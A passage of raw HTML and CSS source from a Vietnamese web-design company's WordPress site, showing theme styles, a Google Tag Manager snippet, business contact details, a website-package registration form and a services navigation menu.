    margin-bottom: 0px;
    margin-left: 15px;
}.dt-list-1 a {
    color: #333;    font-size: 14px;
}
.noidung1 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #596d9f;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/like-button-png-2.png) no-repeat scroll 2px -2px transparent;
    padding-left: 30px;
    font-size: 15px;
    line-height: 16px;}

.product-small .box-image {
    border: solid 2px #fff;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
   
}.social-share {
    list-style: none;
    padding-left: 0px;
    border-top: 1px dashed #777;
    padding-top: 8px;
    border-bottom: 1px dashed #777;
    padding-bottom: 3px;
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
}.social-share li {
       display: inline-block;
    margin-right: 15px;
    float: left;
    margin-left: 0px!important;
    margin-bottom: 0px;
}
.social-share .google{    margin-top: 5px;}

.right1{float:right}
.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 45%;
}
.social-share .social-icons {
    font-size: 12px;
}

.social-share .button.icon.circle {
    margin-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
footer.entry-meta {
  
    font-size: .8em;
    border-top: 0px solid #ececec;
    border-bottom: 0px solid #ececec;
    padding: .5em 0 .6em;
}
footer.entry-meta strong {
    background: #f1f1f1 url(https://webthanhhoa.net/wp-content/uploads/2018/07/bg_icon_tag.gif) no-repeat scroll left top;
    color: #939393;
    float: left;
    font: 400 11px/20px arial;
    height: 20px;
    margin: 0 5px 0 0;
    padding: 0 10px 0 20px;
}

footer.entry-meta a:hover{text-decoration: underline;}
footer.entry-meta a{    border-radius: 0 2px 2px 0;
    padding: 4px 7px 3px;
    font-size: 11px;
    line-height: 14px;
    text-transform: uppercase;
    position: relative;
    background: #f1f1f1  none repeat scroll 0 0;
    color: #656565;
    float: left;
    margin-left: 10px;    margin-bottom: 5px;}

footer.entry-meta a:before {
 border-top: 10px solid transparent;
    border-right: 8px solid #f1f1f1 ;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
footer.entry-meta a:after {
    background-color: #fff;
    border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}




.category .plain .box-vertical:hover {
    background: #f1f3f7;
}
#flatsome_recent_posts-17 .mr-half {
    margin-right: 0px;
}

#flatsome_recent_posts-17 .recent-blog-posts-li a {
    
    padding-left: 0px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;
}

.shop-sidebar {
    background: #ff9200;
    padding: 10px;
    display: block;
    color: #fff;
}
.menu-item-230 a{}
.product-categories{    border: 1px solid #eee;}
.widget_product_categories>ul>li {
	padding-left: 10px;}
.widget_product_categories>ul>li:hover{color: #000;
    font-weight: bolder;    background: #eaeaea;}

.op-7 {
    display: none;
    opacity: .7;
}

.quytrinh .is-divider {
    display: block;
}.product-sidebar-small {
    font-size: .9em;
    display: none;
}
.product-info {
    padding-top: 0px;
}
.list1{margin-bottom: 5px;}
.single-product .product_meta {
    float: left;width:100%
}.single-product .social-icons {
    float: left;
}
.xemdemo{border-radius: 6px;
    float: right;
    display: block;
    width: 48%;
    margin: 0px;
    margin-top: -9px;}
.product-tabs{display:none}
.product-footer .woocommerce-tabs {
	display: none;}

.quytrinh p{text-align:justify
!important}
.quytrinh li{text-align:justify!important}
.noidung4 li{color: #8c2525;
    font-size: 15px;
    line-height: 21px;}
.noidung3 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    color: #000;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/555.png) no-repeat scroll 2px 1px transparent;
    padding-left: 23px;
    font-size: 15px;
    line-height: 16px;
    background-size: 2%;
    margin-left: 0px!important;}

.noidung2 p{text-align:left}
.noidung2 li{text-align:left}
.breadcrumbs a {
    color: rgba(102,102,102,0.7);
    font-weight: normal;
    font-size: 12px;
}.page-title-inner {
    position: relative;
    padding-top: 8px;
    min-height: 40px;
}ul.list1 li {
   border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #333;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/06/gift.png) no-repeat scroll 2px 1px transparent;
    padding-left: 25px;
    font-size: 15px;
    line-height: 17px;
}
.mb-half:last-child, .mb:last-child {
    margin-bottom: 0;
    border: solid 1px rgba(152,152,152,.42);
    padding: 10px;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
}
.header-top {
    background-color: #056f97;
    border-bottom: 1px solid #c3c1be;}
body {color:#000}
#top-bar a{    color: #fff;
     text-transform: capitalize;}

#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    top: 48%;
}b, strong {
    font-weight: bold;
}
#fcb-call-button a:not(:last-child) {
    margin-bottom: 8px;
}#fcb-call-button a {
    display: block;
    padding: 2px 13px;
    border-radius: 99px;
    background-color: #08c;
    color: #fff;
    font-size: 15px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -ms-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
}
#fcb-call-button a i.icon-phone {
    webkit-animation: ember-hotline-001 1s infinite ease-in-out;
    -moz-animation: ember-hotline-001 1s infinite ease-in-out;
    -ms-animation: ember-hotline-001 1s infinite ease-in-out;
    -o-animation: ember-hotline-001 1s infinite ease-in-out;
    animation: ember-hotline-001 1s infinite ease-in-out;
}
   #fcb-call-button a i.fa-phone {
        webkit-animation: ember-hotline-001 1s infinite ease-in-out;
        -moz-animation: ember-hotline-001 1s infinite ease-in-out;
        -ms-animation: ember-hotline-001 1s infinite ease-in-out;
        -o-animation: ember-hotline-001 1s infinite ease-in-out;
        animation: ember-hotline-001 1s infinite ease-in-out;
    }
    @-moz-keyframes ember-hotline-001{
        0%{transform:rotate(0) scale(1) skew(1deg)}
        10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
        100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-webkit-keyframes ember-hotline-001{
        0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-o-keyframes ember-hotline-001{
        0%{-o-transform:rotate(0) scale(1) skew(1deg)}
        10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-o-transform:rotate(0) scale(1) skew(1deg)}
        100%{-o-transform:rotate(0) scale(1) skew(1deg)}
    }

        @media (max-width: 767px) {
					#fcb-call-button a{display:none}
					#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: -2px!important;
    margin-right: 5px!important;
    margin-left: 2px!important;
}
					#fcb-facebook{display:none!important}
        #fcb-call-button a {
            width: 40px; height: 40px; line-height: 45px;
            text-align: center; padding: 0;
            margin-bottom: 0 !important;
            margin-right: 5px;
            display: inline-block;
        }
        #fcb-call-button a span {
            display: none;
        }
        #fcb-call-button a i {
            margin-right: 0;
            margin-left: 0;
            top: 0;
        }
    }


#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: 1px;
    margin-right: 5px;
    margin-left: -3px;
}.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}.fa-phone:before {
    content: "\f095";
}.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}#fcb-call-button a:hover {
    background-color: #ff9200;
}
.footer-2 {
    background-color: #2a2f35;
}
.widget .is-divider{    background-color: transparent;
    margin: 0em 0 10px;}

.footer ul li span {
    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 4px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    line-height: 24px;
}

.footer .widget li {
    list-style: none;
    font-size: 14px;
}

#text-16 a{    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 7px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    border-bottom: 1px solid #313a44;
    line-height: 24px;
    width: 100%;
    display: block;}

.header-main .nav>li>a {
    line-height: 16px;
    font-weight: 700;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: #0A0A0A;font-size: 15px;
}
p {
    margin-top: 0;
    margin-bottom: 10px;
}
.pricing-table {
    border-radius: 0px!important;
    border: 0px solid #ececec;
    background-color: rgb(255, 254, 244);
    padding-bottom: 15px;
    overflow: hidden;
}
.pricing-table .title {
    background-color: #ff9200;
    color: #fff;
}
.pricing-table .price {
    color: #ff2e2e;
    padding: 15px 0px 0px 0px;
    font-weight: 700;
    font-size: 25px;
}.pricing-table .description {
    padding: 5px 0px 0;
    font-style: italic;
}.pricing-table .items {
    padding: 5px 5px 10px 5px;
}
.pricing-table .items>div {
    padding: 7.5px 0;font-size: 15px;
    border-bottom: 1px solid #f7f7f7;
}

input[type='submit'], input[type='submit'].button, input[type='submit'], .primary {
    background-color: #0088cc;
}
.quytrinh p{text-align:justify!important}
.boxchucnang .col-inner{    border-radius: 6px;}
.taisao p{font-weight: 600;
    font-size: 15px;
    color: #12506f;}
.number-so {
    border-radius: 50%;
    background: #ff9200;
    color: white;
    padding: 2px 6px;
}
.tintuc12 .box-image{border: 1px solid #ddd;
    padding: 5px;}
.tintuc12 .box-text{padding-bottom: 0px;}
.tintuc12 .is-divider{display:none}
.absolute-footer {
        background: rgb(52, 54, 56);
    padding: 10px 0 15px;
    font-size: .9em;
}.header.show-on-scroll, .stuck .header-main {
    height: 60px!important;
    background: #fff;
}
.recent-blog-posts-li .badge.post-date {
    top: 7%;
    display: none;
}

.recent-blog-posts-li a {background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 0px 10px transparent;
    padding-left: 10px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;}

.recent-blog-posts {
    padding: 0px 0 0px;
}
.formdangky{    background: #dc0f0f;
    padding: 6px 12px 6px 12px !important;
    font-size: 13px!important;
    font-weight: bold!important;
    color: #ff0!important;}

.formdangky:hover{     background: #ad0e0e;}

.nav>li>a>i+span {
    margin-left: 5px;
    text-transform: initial;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select2-container .select2-choice, .select2-container .select2-selection {
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 33px;
    font-size: 14px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}h4#myModalLabel {
    display: block;
  
    font-size: 25px;
    text-transform: uppercase;
    color: #2e6da4;
}
.nav-dropdown>li>a {
    display: block;
    color: #000;
}
.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 25%;
}.stuck .header-main .nav > li > a {
    line-height: 20px;
    text-transform: none;text-transform: inherit;
}

.header-main .nav>li>a{text-transform: inherit;}
.single .badge.post-date{display:none}
.single .entry-image img{display:none}
#nav-below{display:none}
#comments{display:none}

.entry-author{display:none}
.formthongtin{    padding: 10px;
    color: #fff;
    border-radius: 4px;
    border: 3px solid #004;
    background-image: url(/wp-content/uploads/2018/06/43.jpg);}
.formthongtin h4{color: #ff9200;
    border-bottom: 1px solid #8e5202;}
.formthongtin li{
    margin-left: 16px;
    margin-bottom: 6px;
	
}
.is-divider{display:none}
.entry-header-text.text-center h1{    color: #056f97;
    font-size: 25px;
    border-bottom: 1px solid #eee;}
.entry-header-text.text-center {
    padding: 0px;    text-align: left;
}
.entry-content {
    padding-top: 0px;
    padding-bottom: 0px;
}
.entry-header-text .entry-meta {display:none}
.formthongtin b{color: #ff9200;}

.price-wrapper .price {
    display: block;
    margin: 0px;
}

#footer .is-divider {
    display: block;
}


@media all and (max-width: 620px) {
   h4#myModalLabel { font-size: 15px;}
	
	.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
	#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    bottom: 40px!important;    top: auto!important;
	}
	.hinhanh12{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}
	.taisao{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
}
		</style>
			
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZMQR8W');</script>
<!-- End Google Tag Manager -->
</head>

<body class="archive tag tag-them-moi-hinh-anh-slider tag-1150 theme-wnet woocommerce-no-js lightbox nav-dropdown-has-arrow">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZMQR8W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<div id="fcb-call-button">

            <a id="fcb-phone" href="tel:0919 357 194"><i class="icon-phone"></i> <span>0919 357 194</span></a>
    
            <a id="fcb-zalo" href="http://zalo.me/0919357194" target="_blank" rel="nofollow"><i class="fa">Z</i> <span>Chat zalo</span></a>
		
		    <a id="fcb-facebook" href="https://www.messenger.com/t/nguyenphuonganh.th" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Chat facebook</span></a>
    
</div>
	
	
<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" title="Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:ntpa625@gmail.com" class="tooltip" title="ntpa625@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	ntpa625@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0919 357 194" class="tooltip" title="0919 357 194">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0919 357 194</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-254"><a href="https://webthanhhoa.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/them-moi-hinh-anh-slider/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/them-moi-hinh-anh-slider/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://webthanhhoa.net/" title="Thanh Hóa Web - Thiết kế website trọn gói tại Thanh Hóa" rel="home">
    <img width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header_logo header-logo" alt="Thanh Hóa Web"/><img  width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header-logo-dark" alt="Thanh Hóa Web"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-724 has-dropdown"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-600 has-dropdown"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
